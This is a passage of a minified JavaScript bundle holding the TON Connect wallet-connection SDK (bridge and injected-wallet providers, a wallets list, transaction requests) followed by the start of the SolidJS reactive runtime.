P(this,void 0,void 0,(function*(){const t=yield this.getConnection();if(t&&"http"===t.type&&!se(t))return t.lastWalletEventId=e,this.storeConnection(t)}))}getLastWalletEventId(){return P(this,void 0,void 0,(function*(){const e=yield this.getConnection();if(e&&"lastWalletEventId"in e)return e.lastWalletEventId}))}increaseNextRpcRequestId(){return P(this,void 0,void 0,(function*(){const e=yield this.getConnection();if(e&&"nextRpcRequestId"in e){const t=e.nextRpcRequestId||0;return e.nextRpcRequestId=t+1,this.storeConnection(e)}}))}getNextRpcRequestId(){return P(this,void 0,void 0,(function*(){const e=yield this.getConnection();return e&&"nextRpcRequestId"in e&&e.nextRpcRequestId||0}))}}function le(...e){try{console.debug("[TON_CONNECT_SDK]",...e)}catch(t){}}function ce(...e){try{console.error("[TON_CONNECT_SDK]",...e)}catch(t){}}class ue{constructor(e,t){this.storage=e,this.walletConnectionSource=t,this.type="http",this.standardUniversalLink="tc://",this.pendingRequests=new Map,this.session=null,this.gateway=null,this.pendingGateways=[],this.listeners=[],this.connectionStorage=new ae(e)}static fromStorage(e){return P(this,void 0,void 0,(function*(){const t=new ae(e),n=yield t.getHttpConnection();return se(n)?new ue(e,n.connectionSource):new ue(e,{bridgeUrl:n.session.bridgeUrl})}))}connect(e){this.closeGateways();const t=new $;this.session={sessionCrypto:t,bridgeUrl:"bridgeUrl"in this.walletConnectionSource?this.walletConnectionSource.bridgeUrl:""},this.connectionStorage.storeConnection({type:"http",connectionSource:this.walletConnectionSource,sessionCrypto:t}).then((()=>this.openGateways(t)));const n="universalLink"in this.walletConnectionSource&&this.walletConnectionSource.universalLink?this.walletConnectionSource.universalLink:this.standardUniversalLink;return this.generateUniversalLink(n,e)}restoreConnection(){return P(this,void 0,void 0,(function*(){this.closeGateways();const e=yield this.connectionStorage.getHttpConnection();if(e){if(se(e))return this.session={sessionCrypto:e.sessionCrypto,bridgeUrl:"bridgeUrl"in this.walletConnectionSource?this.walletConnectionSource.bridgeUrl:""},this.openGateways(e.sessionCrypto,{openingDeadlineMS:5e3});if(Array.isArray(this.walletConnectionSource))throw new I("Internal error. Connection source is array while WalletConnectionSourceHTTP was expected.");this.session=e.session,this.gateway=new ie(this.storage,this.walletConnectionSource.bridgeUrl,e.session.sessionCrypto.sessionId,this.gatewayListener.bind(this),this.gatewayErrorsListener.bind(this));try{yield this.gateway.registerSession({openingDeadlineMS:5e3})}catch(t){return void(yield this.disconnect())}this.listeners.forEach((t=>t(e.connectEvent)))}}))}sendRequest(e,t){return new Promise(((n,r)=>P(this,void 0,void 0,(function*(){if(!this.gateway||!this.session||!("walletPublicKey"in this.session))throw new I("Trying to send bridge request without session");const o=(yield this.connectionStorage.getNextRpcRequestId()).toString();yield this.connectionStorage.increaseNextRpcRequestId(),le("Send http-bridge request:",Object.assign(Object.assign({},e),{id:o}));const i=this.session.sessionCrypto.encrypt(JSON.stringify(Object.assign(Object.assign({},e),{id:o})),O(this.session.walletPublicKey));try{yield this.gateway.send(i,this.session.walletPublicKey,e.method),null==t||t(),this.pendingRequests.set(o.toString(),n)}catch(s){r(s)}}))))}closeConnection(){this.closeGateways(),this.listeners=[],this.session=null,this.gateway=null}disconnect(){return P(this,void 0,void 0,(function*(){return new Promise((e=>P(this,void 0,void 0,(function*(){let t=!1;const n=()=>{t=!0,this.removeBridgeAndSession().then(e)};try{yield this.sendRequest({method:"disconnect",params:[]},n)}catch(r){console.debug(r),t||this.removeBridgeAndSession().then(e)}}))))}))}listen(e){return this.listeners.push(e),()=>this.listeners=this.listeners.filter((t=>t!==e))}pause(){var e;null===(e=this.gateway)||void 0===e||e.pause(),this.pendingGateways.forEach((e=>e.pause()))}unPause(){return P(this,void 0,void 0,(function*(){const e=this.pendingGateways.map((e=>e.unPause()));this.gateway&&e.push(this.gateway.unPause()),yield Promise.all(e)}))}pendingGatewaysListener(e,t,n){return P(this,void 0,void 0,(function*(){if(this.pendingGateways.includes(e))return this.closeGateways({except:e}),this.session.bridgeUrl=t,this.gateway=e,this.gateway.setErrorsListener(this.gatewayErrorsListener.bind(this)),this.gateway.setListener(this.gatewayListener.bind(this)),this.gatewayListener(n);e.close()}))}gatewayListener(e){return P(this,void 0,void 0,(function*(){const t=JSON.parse(this.session.sessionCrypto.decrypt(A.decode(e.message).toUint8Array(),O(e.from)));if(le("Wallet message received:",t),!("event"in t)){const e=t.id.toString(),n=this.pendingRequests.get(e);return n?(n(t),void this.pendingRequests.delete(e)):void le(`Response id ${e} doesn't match any request's id`)}if(void 0!==t.id){const e=yield this.connectionStorage.getLastWalletEventId();if(void 0!==e&&t.id<=e)return void ce(`Received event id (=${t.id}) must be greater than stored last wallet event id (=${e}) `);"connect"!==t.event&&(yield this.connectionStorage.storeLastWalletEventId(t.id))}const n=this.listeners;"connect"===t.event&&(yield this.updateSession(t,e.from)),"disconnect"===t.event&&(yield this.removeBridgeAndSession()),n.forEach((e=>e(t)))}))}gatewayErrorsListener(e){return P(this,void 0,void 0,(function*(){throw new I(`Bridge error ${JSON.stringify(e)}`)}))}updateSession(e,t){return P(this,void 0,void 0,(function*(){this.session=Object.assign(Object.assign({},this.session),{walletPublicKey:t});const n=e.payload.items.find((e=>"ton_addr"===e.name)),r=Object.assign(Object.assign({},e),{payload:Object.assign(Object.assign({},e.payload),{items:[n]})});yield this.connectionStorage.storeConnection({type:"http",session:this.session,lastWalletEventId:e.id,connectEvent:r,nextRpcRequestId:0})}))}removeBridgeAndSession(){return P(this,void 0,void 0,(function*(){this.closeConnection(),yield this.connectionStorage.removeConnection()}))}generateUniversalLink(e,t){return re(e)?this.generateTGUniversalLink(e,t):this.generateRegularUniversalLink(e,t)}generateRegularUniversalLink(e,t){const n=new URL(e);return n.searchParams.append("v",2..toString()),n.searchParams.append("id",this.session.sessionCrypto.sessionId),n.searchParams.append("r",JSON.stringify(t)),n.toString()}generateTGUniversalLink(e,t){const n="tonconnect-"+oe(this.generateRegularUniversalLink("about:blank",t).split("?")[1]),r=this.convertToDirectLink(e),o=new URL(r);return o.searchParams.append("startapp",n),o.toString()}convertToDirectLink(e){const t=new URL(e);return t.searchParams.has("attach")&&(t.searchParams.delete("attach"),t.pathname+="/start"),t.toString()}openGateways(e,t){return P(this,void 0,void 0,(function*(){return Array.isArray(this.walletConnectionSource)?(this.pendingGateways=this.walletConnectionSource.map((t=>{const n=new ie(this.storage,t.bridgeUrl,e.sessionId,(()=>{}),(e=>{console.error(e)}));return n.setListener((e=>this.pendingGatewaysListener(n,t.bridgeUrl,e))),n})),void(yield Promise.allSettled(this.pendingGateways.map((e=>e.registerSession(t)))))):(this.gateway=new ie(this.storage,this.walletConnectionSource.bridgeUrl,e.sessionId,this.gatewayListener.bind(this),this.gatewayErrorsListener.bind(this)),this.gateway.registerSession(t))}))}closeGateways(e){var t;null===(t=this.gateway)||void 0===t||t.close(),this.pendingGateways.filter((t=>t!==(null==e?void 0:e.except))).forEach((e=>e.close())),this.pendingGateways=[]}}function de(e,t){return he(e,[t])}function he(e,t){return!(!e||"object"!=typeof e)&&t.every((t=>t in e))}class fe{constructor(){this.storage={}}static getInstance(){return fe.instance||(fe.instance=new fe),fe.instance}get length(){return Object.keys(this.storage).length}clear(){this.storage={}}getItem(e){var t;return null!==(t=this.storage[e])&&void 0!==t?t:null}key(e){var t;const n=Object.keys(this.storage);return e<0||e>=n.length?null:null!==(t=n[e])&&void 0!==t?t:null}removeItem(e){delete this.storage[e]}setItem(e,t){this.storage[e]=t}}function pe(){if("undefined"!=typeof window)return window}function ge(){var e;const t=null===(e=pe())||void 0===e?void 0:e.location.origin;return t?t+"/tonconnect-manifest.json":""}function we(){if(function(){try{return"undefined"!=typeof localStorage}catch(e){return!1}}())return localStorage;if("undefined"!=typeof process&&null!=process.versions&&null!=process.versions.node)throw new I("`localStorage` is unavailable, but it is required for TonConnect. For more details, see https://github.com/ton-connect/sdk/tree/main/packages/sdk#init-connector");return fe.getInstance()}class me{constructor(e,t){this.injectedWalletKey=t,this.type="injected",this.unsubscribeCallback=null,this.listenSubscriptions=!1,this.listeners=[];const n=me.window;if(!me.isWindowContainsWallet(n,t))throw new D;this.connectionStorage=new ae(e),this.injectedWallet=n[t].tonconnect}static fromStorage(e){return P(this,void 0,void 0,(function*(){const t=new ae(e),n=yield t.getInjectedConnection();return new me(e,n.jsBridgeKey)}))}static isWalletInjected(e){return me.isWindowContainsWallet(this.window,e)}static isInsideWalletBrowser(e){return!!me.isWindowContainsWallet(this.window,e)&&this.window[e].tonconnect.isWalletBrowser}static getCurrentlyInjectedWallets(){if(!this.window)return[];return function(){const e=pe();if(!e)return[];try{return Object.keys(e)}catch(t){return[]}}().filter((([e,t])=>function(e){try{return!(!de(e,"tonconnect")||!de(e.tonconnect,"walletInfo"))&&he(e.tonconnect.walletInfo,["name","app_name","image","about_url","platforms"])}catch(t){return!1}}(t))).map((([e,t])=>({name:t.tonconnect.walletInfo.name,appName:t.tonconnect.walletInfo.app_name,aboutUrl:t.tonconnect.walletInfo.about_url,imageUrl:t.tonconnect.walletInfo.image,tondns:t.tonconnect.walletInfo.tondns,jsBridgeKey:e,injected:!0,embedded:t.tonconnect.isWalletBrowser,platforms:t.tonconnect.walletInfo.platforms})))}static isWindowContainsWallet(e,t){return!!e&&t in e&&"object"==typeof e[t]&&"tonconnect"in e[t]}connect(e){this._connect(2,e)}restoreConnection(){return P(this,void 0,void 0,(function*(){try{le("Injected Provider restoring connection...");const e=yield this.injectedWallet.restoreConnection();le("Injected Provider restoring connection response",e),"connect"===e.event?(this.makeSubscriptions(),this.listeners.forEach((t=>t(e)))):yield this.connectionStorage.removeConnection()}catch(e){yield this.connectionStorage.removeConnection(),console.error(e)}}))}closeConnection(){this.listenSubscriptions&&this.injectedWallet.disconnect(),this.closeAllListeners()}disconnect(){return P(this,void 0,void 0,(function*(){return new Promise((e=>{const t=()=>{this.closeAllListeners(),this.connectionStorage.removeConnection().then(e)};try{this.injectedWallet.disconnect(),t()}catch(n){le(n),this.sendRequest({method:"disconnect",params:[]},t)}}))}))}closeAllListeners(){var e;this.listenSubscriptions=!1,this.listeners=[],null===(e=this.unsubscribeCallback)||void 0===e||e.call(this)}listen(e){return this.listeners.push(e),()=>this.listeners=this.listeners.filter((t=>t!==e))}sendRequest(e,t){return P(this,void 0,void 0,(function*(){const n=(yield this.connectionStorage.getNextRpcRequestId()).toString();yield this.connectionStorage.increaseNextRpcRequestId(),le("Send injected-bridge request:",Object.assign(Object.assign({},e),{id:n}));const r=this.injectedWallet.send(Object.assign(Object.assign({},e),{id:n}));return r.then((e=>le("Wallet message received:",e))),null==t||t(),r}))}_connect(e,t){return P(this,void 0,void 0,(function*(){try{le(`Injected Provider connect request: protocolVersion: ${e}, message:`,t);const n=yield this.injectedWallet.connect(e,t);le("Injected Provider connect response:",n),"connect"===n.event&&(yield this.updateSession(),this.makeSubscriptions()),this.listeners.forEach((e=>e(n)))}catch(n){le(n);const e={event:"connect_error",payload:{code:0,message:null==n?void 0:n.toString()}};this.listeners.forEach((t=>t(e)))}}))}makeSubscriptions(){this.listenSubscriptions=!0,this.unsubscribeCallback=this.injectedWallet.listen((e=>{le("Wallet message received:",e),this.listenSubscriptions&&this.listeners.forEach((t=>t(e))),"disconnect"===e.event&&this.disconnect()}))}updateSession(){return this.connectionStorage.storeConnection({type:"injected",jsBridgeKey:this.injectedWalletKey,nextRpcRequestId:0})}}me.window=pe();class ve{constructor(){this.localStorage=we()}getItem(e){return P(this,void 0,void 0,(function*(){return this.localStorage.getItem(e)}))}removeItem(e){return P(this,void 0,void 0,(function*(){this.localStorage.removeItem(e)}))}setItem(e,t){return P(this,void 0,void 0,(function*(){this.localStorage.setItem(e,t)}))}}function ye(e){return Ce(e)&&e.injected}function be(e){return ye(e)&&e.embedded}function Ce(e){return"jsBridgeKey"in e}function xe(e){return"bridgeUrl"in e}const _e=[{app_name:"telegram-wallet",name:"Wallet",image:"https://wallet.tg/images/logo-288.png",about_url:"https://wallet.tg/",universal_url:"https://t.me/wallet?attach=wallet",bridge:[{type:"sse",url:"https://bridge.tonapi.io/bridge"}],platforms:["ios","android","macos","windows","linux"]},{app_name:"tonkeeper",name:"Tonkeeper",image:"https://tonkeeper.com/assets/tonconnect-icon.png",tondns:"tonkeeper.ton",about_url:"https://tonkeeper.com",universal_url:"https://app.tonkeeper.com/ton-connect",deepLink:"tonkeeper-tc://",bridge:[{type:"sse",url:"https://bridge.tonapi.io/bridge"},{type:"js",key:"tonkeeper"}],platforms:["ios","android","chrome","firefox","macos"]},{app_name:"openmask",name:"OpenMask",image:"https://raw.githubusercontent.com/OpenProduct/openmask-extension/main/public/openmask-logo-288.png",about_url:"https://www.openmask.app/",bridge:[{type:"js",key:"openmask"}],platforms:["chrome"]},{app_name:"mytonwallet",name:"MyTonWallet",image:"https://mytonwallet.io/icon-256.png",about_url:"https://mytonwallet.io",universal_url:"https://connect.mytonwallet.org",bridge:[{type:"js",key:"mytonwallet"},{type:"sse",url:"https://tonconnectbridge.mytonwallet.org/bridge/"}],platforms:["chrome","windows","macos","linux"]},{app_name:"tonhub",name:"Tonhub",image:"https://tonhub.com/tonconnect_logo.png",about_url:"https://tonhub.com",universal_url:"https://tonhub.com/ton-connect",bridge:[{type:"js",key:"tonhub"},{type:"sse",url:"https://connect.tonhubapi.com/tonconnect"}],platforms:["ios","android"]},{app_name:"tonflow",name:"TonFlow",image:"https://tonflow.net/assets/images/tonflow_ico_192.png",about_url:"https://tonflow.net",bridge:[{type:"js",key:"tonflow"}],platforms:["chrome"]},{app_name:"dewallet",name:"DeWallet",image:"https://app.delabwallet.com/logo_black.png",about_url:"https://delabwallet.com",bridge:[{type:"js",key:"dewallet"}],platforms:["chrome"]},{app_name:"xtonwallet",name:"XTONWallet",image:"https://xtonwallet.com/assets/img/icon-256-back.png",about_url:"https://xtonwallet.com",bridge:[{type:"js",key:"xtonwallet"}],platforms:["chrome","firefox"]},{app_name:"tonwallet",name:"TON Wallet",image:"https://wallet.ton.org/assets/ui/qr-logo.png",about_url:"https://chrome.google.com/webstore/detail/ton-wallet/nphplpgoakhhjchkkhmiggakijnkhfnd",bridge:[{type:"js",key:"tonwallet"}],platforms:["chrome"]}];class ke{constructor(e){this.walletsListCache=null,this.walletsListCacheCreationTimestamp=null,this.walletsListSource="https://raw.githubusercontent.com/ton-blockchain/wallets-list/main/wallets-v2.json",(null==e?void 0:e.walletsListSource)&&(this.walletsListSource=e.walletsListSource),(null==e?void 0:e.cacheTTLMs)&&(this.cacheTTLMs=e.cacheTTLMs)}getWallets(){return P(this,void 0,void 0,(function*(){return this.cacheTTLMs&&this.walletsListCacheCreationTimestamp&&Date.now()>this.walletsListCacheCreationTimestamp+this.cacheTTLMs&&(this.walletsListCache=null),this.walletsListCache||(this.walletsListCache=this.fetchWalletsList(),this.walletsListCache.then((()=>{this.walletsListCacheCreationTimestamp=Date.now()})).catch((()=>{this.walletsListCache=null,this.walletsListCacheCreationTimestamp=null}))),this.walletsListCache}))}getEmbeddedWallet(){return P(this,void 0,void 0,(function*(){const e=(yield this.getWallets()).filter(be);return 1!==e.length?null:e[0]}))}fetchWalletsList(){return P(this,void 0,void 0,(function*(){let e=[];try{const t=yield fetch(this.walletsListSource);if(e=yield t.json(),!Array.isArray(e))throw new q("Wrong wallets list format, wallets list must be an array.");const n=e.filter((e=>!this.isCorrectWalletConfigDTO(e)));n.length&&(ce(`Wallet(s) ${n.map((e=>e.name)).join(", ")} config format is wrong. They were removed from the wallets list.`),e=e.filter((e=>this.isCorrectWalletConfigDTO(e))))}catch(n){ce(n),e=_e}let t=[];try{t=me.getCurrentlyInjectedWallets()}catch(n){ce(n)}return this.mergeWalletsLists(this.walletConfigDTOListToWalletConfigList(e),t)}))}walletConfigDTOListToWalletConfigList(e){return e.map((e=>{const t={name:e.name,appName:e.app_name,imageUrl:e.image,aboutUrl:e.about_url,tondns:e.tondns,platforms:e.platforms};return e.bridge.forEach((n=>{if("sse"===n.type&&(t.bridgeUrl=n.url,t.universalLink=e.universal_url,t.deepLink=e.deepLink),"js"===n.type){const e=n.key;t.jsBridgeKey=e,t.injected=me.isWalletInjected(e),t.embedded=me.isInsideWalletBrowser(e)}})),t}))}mergeWalletsLists(e,t){return[...new Set(e.concat(t).map((e=>e.name))).values()].map((n=>{const r=e.find((e=>e.name===n)),o=t.find((e=>e.name===n));return Object.assign(Object.assign({},r&&Object.assign({},r)),o&&Object.assign({},o))}))}isCorrectWalletConfigDTO(e){if(!e||"object"!=typeof e)return!1;if(!("name"in e&&"image"in e&&"about_url"in e&&"platforms"in e&&"app_name"in e))return!1;if(!e.platforms||!Array.isArray(e.platforms)||!e.platforms.length)return!1;if(!("bridge"in e)||!Array.isArray(e.bridge)||!e.bridge.length)return!1;const t=e.bridge;if(t.some((e=>!e||"object"!=typeof e||!("type"in e))))return!1;const n=t.find((e=>"sse"===e.type));if(n&&(!("url"in n)||!n.url||!e.universal_url))return!1;const r=t.find((e=>"js"===e.type));return!!(!r||"key"in r&&r.key)}}class Se extends I{get info(){return"Wallet doesn't support requested feature method."}constructor(...e){super(...e),Object.setPrototypeOf(this,Se.prototype)}}function Ee(e,t){const n=e.includes("SendTransaction"),r=e.find((e=>e&&"object"==typeof e&&"SendTransaction"===e.name));if(!n&&!r)throw new Se("Wallet doesn't support SendTransaction feature.");if(r&&void 0!==r.maxMessages){if(r.maxMessages<t.requiredMessagesNumber)throw new Se(`Wallet is not able to handle such SendTransaction request. Max support messages number is ${r.maxMessages}, but ${t.requiredMessagesNumber} is required.`)}else!function(...e){try{console.warn("[TON_CONNECT_SDK]",...e)}catch(t){}}("Connected wallet didn't provide information about max allowed messages in the SendTransaction request. Request may be rejected by the wallet.")}class Re{constructor(e){if(this.walletsList=new ke,this._wallet=null,this.provider=null,this.statusChangeSubscriptions=[],this.statusChangeErrorSubscriptions=[],this.dappSettings={manifestUrl:(null==e?void 0:e.manifestUrl)||ge(),storage:(null==e?void 0:e.storage)||new ve},this.walletsList=new ke({walletsListSource:null==e?void 0:e.walletsListSource,cacheTTLMs:null==e?void 0:e.walletsListCacheTTLMs}),!this.dappSettings.manifestUrl)throw new N("Dapp tonconnect-manifest.json must be specified if window.location.origin is undefined. See more https://github.com/ton-connect/docs/blob/main/requests-responses.md#app-manifest");this.bridgeConnectionStorage=new ae(this.dappSettings.storage),(null==e?void 0:e.disableAutoPauseConnection)||this.addWindowFocusAndBlurSubscriptions()}static getWallets(){return this.walletsList.getWallets()}get connected(){return null!==this._wallet}get account(){var e;return(null===(e=this._wallet)||void 0===e?void 0:e.account)||null}get wallet(){return this._wallet}set wallet(e){this._wallet=e,this.statusChangeSubscriptions.forEach((e=>e(this._wallet)))}getWallets(){return this.walletsList.getWallets()}onStatusChange(e,t){return this.statusChangeSubscriptions.push(e),t&&this.statusChangeErrorSubscriptions.push(t),()=>{this.statusChangeSubscriptions=this.statusChangeSubscriptions.filter((t=>t!==e)),t&&(this.statusChangeErrorSubscriptions=this.statusChangeErrorSubscriptions.filter((e=>e!==t)))}}connect(e,t){var n;if(this.connected)throw new j;return null===(n=this.provider)||void 0===n||n.closeConnection(),this.provider=this.createProvider(e),this.provider.connect(this.createConnectRequest(t))}restoreConnection(){return P(this,void 0,void 0,(function*(){const[e,t]=yield Promise.all([this.bridgeConnectionStorage.storedConnectionType(),this.walletsList.getEmbeddedWallet()]);try{switch(e){case"http":this.provider=yield ue.fromStorage(this.dappSettings.storage);break;case"injected":this.provider=yield me.fromStorage(this.dappSettings.storage);break;default:if(!t)return;this.provider=yield this.createProvider(t)}}catch(n){return yield this.bridgeConnectionStorage.removeConnection(),void(this.provider=null)}return this.provider.listen(this.walletEventsListener.bind(this)),this.provider.restoreConnection()}))}sendTransaction(e,t){return P(this,void 0,void 0,(function*(){this.checkConnection(),Ee(this.wallet.device.features,{requiredMessagesNumber:e.messages.length});const{validUntil:n}=e,r=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n}(e,["validUntil"]),o=e.from||this.account.address,i=e.network||this.account.chain,s=yield this.provider.sendRequest(ee.convertToRpcRequest(Object.assign(Object.assign({},r),{valid_until:n,from:o,network:i})),t);return ee.isError(s)?ee.parseAndThrowError(s):ee.convertFromRpcResponse(s)}))}disconnect(){return P(this,void 0,void 0,(function*(){if(!this.connected)throw new B;yield this.provider.disconnect(),this.onWalletDisconnected()}))}pauseConnection(){var e;"http"===(null===(e=this.provider)||void 0===e?void 0:e.type)&&this.provider.pause()}unPauseConnection(){var e;return"http"!==(null===(e=this.provider)||void 0===e?void 0:e.type)?Promise.resolve():this.provider.unPause()}addWindowFocusAndBlurSubscriptions(){const e=function(){if("undefined"!=typeof document)return document}();if(e)try{e.addEventListener("visibilitychange",(()=>{e.hidden?this.pauseConnection():this.unPauseConnection()}))}catch(t){console.error("Cannot subscribe to the document.visibilitychange: ",t)}}createProvider(e){let t;return t=!Array.isArray(e)&&"jsBridgeKey"in e?new me(this.dappSettings.storage,e.jsBridgeKey):new ue(this.dappSettings.storage,e),t.listen(this.walletEventsListener.bind(this)),t}walletEventsListener(e){switch(e.event){case"connect":this.onWalletConnected(e.payload);break;case"connect_error":this.onWalletConnectError(e.payload);break;case"disconnect":this.onWalletDisconnected()}}onWalletConnected(e){const t=e.items.find((e=>"ton_addr"===e.name)),n=e.items.find((e=>"ton_proof"===e.name));if(!t)throw new I("ton_addr connection item was not found");const r={device:e.device,provider:this.provider.type,account:{address:t.address,chain:t.network,walletStateInit:t.walletStateInit,publicKey:t.publicKey}};n&&(r.connectItems={tonProof:n}),this.wallet=r}onWalletConnectError(e){const t=Q.parseError(e);if(this.statusChangeErrorSubscriptions.forEach((e=>e(t))),console.debug(t),t instanceof W||t instanceof U)throw console.error(t),t}onWalletDisconnected(){this.wallet=null}checkConnection(){if(!this.connected)throw new B}createConnectRequest(e){const t=[{name:"ton_addr"}];return(null==e?void 0:e.tonProof)&&t.push({name:"ton_proof",payload:e.tonProof}),{manifestUrl:this.dappSettings.manifestUrl,items:t}}}Re.walletsList=new ke,Re.isWalletInjected=e=>me.isWalletInjected(e),Re.isInsideWalletBrowser=e=>me.isInsideWalletBrowser(e);const Le=81,Te=128;function Ae(e,t=!1){const{wc:n,hex:r}=function(e){if(!e.includes(":"))throw new z(`Wrong address ${e}. Address must include ":".`);const t=e.split(":");if(2!==t.length)throw new z(`Wrong address ${e}. Address must include ":" only once.`);const n=parseInt(t[0]);if(0!==n&&-1!==n)throw new z(`Wrong address ${e}. WC must be eq 0 or -1, but ${n} received.`);const r=t[1];if(64!==(null==r?void 0:r.length))throw new z(`Wrong address ${e}. Hex part must be 64bytes length, but ${null==r?void 0:r.length} received.`);return{wc:n,hex:Oe(r)}}(e);let o=Le;t&&(o|=Te);const i=new Int8Array(34);i[0]=o,i[1]=n,i.set(r,2);const s=new Uint8Array(36);return s.set(i),s.set(function(e){const t=4129;let n=0;const r=new Uint8Array(e.length+2);r.set(e);for(let o of r){let e=128;for(;e>0;)n<<=1,o&e&&(n+=1),e>>=1,n>65535&&(n&=65535,n^=t)}return new Uint8Array([Math.floor(n/256),n%256])}(i),34),A.encode(s).replace(/\+/g,"-").replace(/\//g,"_")}const Me={};for(let wu=0;wu<=255;wu++){let e=wu.toString(16);e.length<2&&(e="0"+e),Me[e]=wu}function Oe(e){const t=(e=e.toLowerCase()).length;if(t%2!=0)throw new Z("Hex string must have length a multiple of 2: "+e);const n=t/2,r=new Uint8Array(n);for(let o=0;o<n;o++){const t=2*o,n=e.substring(t,t+2);if(!Me.hasOwnProperty(n))throw new Z("Invalid hex character: "+n);r[o]=Me[n]}return r}const $e={};const Pe=Symbol("solid-proxy"),Ie=Symbol("solid-track"),Ne={equals:(e,t)=>e===t};let Ue=gt;const We=1,je=2,Be={owned:null,cleanups:null,context:null,owner:null},He={};var Ke=null;let Ve,De=null,Fe=null,qe=null,ze=null,Ze=0;function Ge(e,t){const n=Fe,r=Ke,o=0===e.length,i=o?Be:{owned:null,cleanups:null,context:null,owner:void 0===t?r:t},s=o?e:()=>e((()=>rt((()=>yt(i)))));Ke=i,Fe=null;try{return pt(s,!0)}finally{Fe=n,Ke=r}}function Ye(e,t){const n={value:e,observers:null,observerSlots:null,comparator:(t=t?Object.assign({},Ne,t):Ne).equals||void 0};return[ct.bind(n),e=>("function"==typeof e&&(e=e(n.value)),ut(n,e))]}function Qe(e,t,n){dt(ht(e,t,!0,We))}function Je(e,t,n){dt(ht(e,t,!1,We))}function Xe(e,t,n){Ue=wt;const r=ht(e,t,!1,We);r.user=!0,ze?ze.push(r):dt(r)}function et(e,t,n){n=n?Object.assign({},Ne,n):Ne;const r=ht(e,t,!0,0);return r.observers=null,r.observerSlots=null,r.comparator=n.equals||void 0,dt(r),ct.bind(r)}function tt(e,t,n){let r,o,i;2===arguments.length&&"object"==typeof t||1===arguments.length?(r=!0,o=e,i=t||{}):(r=e,o=t,i=n||{});let s=null,a=He,l=null,c=!1,u="initialValue"in i,d="function"==typeof r&&et(r);const h=new Set,[f,p]=(i.storage||Ye)(i.initialValue),[g,w]=Ye(void 0),[m,v]=Ye(void 0,{equals:!1}),[y,b]=Ye(u?"ready":"unresolved");if($e.context){let e;l=`${$e.context.id}${$e.context.count++}`,"initial"===i.ssrLoadFrom?a=i.initialValue:$e.load&&(e=$e.load(l))&&(a=e[0])}function C(e,t,n,r){return s===e&&(s=null,u=!0,e!==a&&t!==a||!i.onHydrated||queueMicrotask((()=>i.onHydrated(r,{value:t}))),a=He,function(e,t){pt((()=>{void 0===t&&p((()=>e)),b(void 0!==t?"errored":"ready"),w(t);for(const e of h.keys())e.decrement();h.clear()}),!1)}(t,n)),t}function x(){const e=Ve,t=f(),n=g();if(void 0!==n&&!s)throw n;return Fe&&!Fe.user&&e&&Qe((()=>{m(),s&&(e.resolved||h.has(e)||(e.increment(),h.add(e)))})),t}function _(e=!0){if(!1!==e&&c)return;c=!1;const t=d?d():r;if(null==t||!1===t)return void C(s,rt(f));const n=a!==He?a:rt((()=>o(t,{value:f(),refetching:e})));return"object"==typeof n&&n&&"then"in n?(s=n,c=!0,queueMicrotask((()=>c=!1)),pt((()=>{b(u?"refreshing":"pending"),v()}),!1),n.then((e=>C(n,e,void 0,t)),(e=>C(n,void 0,bt(e),t)))):(C(s,n,void 0,t),n)}return Object.defineProperties(x,{state:{get:()=>y()},error:{get:()=>g()},loading:{get(){const e=y();return"pending"===e||"refreshing"===e}},latest:{get(){if(!u)return x();const e=g();if(e&&!s)throw e;return f()}}}),d?Qe((()=>_(!1))):_(!1),[x,{refetch:_,mutate:p}]}function nt(e){return pt(e,!1)}function rt(e){if(null===Fe)return e();const t=Fe;Fe=null;try{return e()}finally{Fe=t}}function ot(e){return null===Ke||(null===Ke.cleanups?Ke.cleanups=[e]:Ke.cleanups.push(e)),e}function it(){return Fe}function st(e,t){const n=Symbol("context");return{id:n,Provider:kt(n),defaultValue:e}}function at(e){let t;return void 0!==(t=xt(Ke,e.id))?t:e.defaultValue}function lt(e){const t=et(e),n=et((()=>_t(t())));return n.toArray=()=>{const e=n();return Array.isArray(e)?e:null!=e?[e]:[]},n}function ct(){const e=De;if(this.sources&&(this.state||e))if(this.state===We||e)dt(this);else{const e=qe;qe=null,pt((()=>mt(this)),!1),qe=e}if(Fe){const e=this.observers?this.observers.length:0;Fe.sources?(Fe.sources.push(this),Fe.sourceSlots.push(e)):(Fe.sources=[this],Fe.sourceSlots=[e]),this.observers?(this.observers.push(Fe),this.observerSlots.push(Fe.sources.length-1)):(this.observers=[Fe],this.observerSlots=[Fe.sources.length-1])}return this.value}function ut(e,t,n){let r=e.value;return e.comparator&&e.comparator(r,t)||(e.value=t,e.observers&&e.observers.length&&pt((()=>{for(let t=0;t<e.observers.length;t+=1){const n=e.observers[t],r=De&&De.running;r&&De.disposed.has(n),(r&&!n.tState||!r&&!n.state)&&(n.pure?qe.push(n):ze.push(n),n.observers&&vt(n)),r||(n.state=We)}if(qe.length>1e6)throw qe=[],new Error}),!1)),t}function dt(e){if(!e.fn)return;yt(e);const t=Ke,n=Fe,r=Ze;Fe=Ke=e,function(e,t,n){let r;try{r=e.fn(t)}catch(o){e.pure&&(e.state=We,e.owned&&e.owned.forEach(yt),e.owned=null),Ct(o)}(!e.updatedAt||e.updatedAt<=n)&&(null!=e.updatedAt&&"observers"in e?ut(e,r):e.value=r,e.updatedAt=n)}(e,e.value,r),Fe=n,Ke=t}function ht(e,t,n,r=We,o){const i={fn:e,state:r,updatedAt:null,owned:null,sources:null,sourceSlots:null,cleanups:null,value:t,owner:Ke,context:null,pure:n};return null===Ke||Ke!==Be&&(Ke.owned?Ke.owned.push(i):Ke.owned=[i]),i}function ft(e){const t=De;if(0===e.state||t)return;if(e.state===je||t)return mt(e);if(e.suspense&&rt(e.suspense.inFallback))return e.suspense.effects.push(e);const n=[e];for(;(e=e.owner)&&(!e.updatedAt||e.updatedAt<Ze);)(e.state||t)&&n.push(e);for(let r=n.length-1;r>=0;r--)if((e=n[r]).state===We||t)dt(e);else if(e.state===je||t){const t=qe;qe=null,pt((()=>mt(e,n[0])),!1),qe=t}}function pt(e,t){if(qe)return e();let n=!1;t||(qe=[]),ze?n=!0:ze=[],Ze++;try{const t=e();return function(e){qe&&(gt(qe),qe=null);if(e)return;const t=ze;ze=null,t.length&&pt((()=>Ue(t)),!1)}(n),t}catch(r){n||(ze=null),qe=null,Ct(r)}}function gt(e){for(let 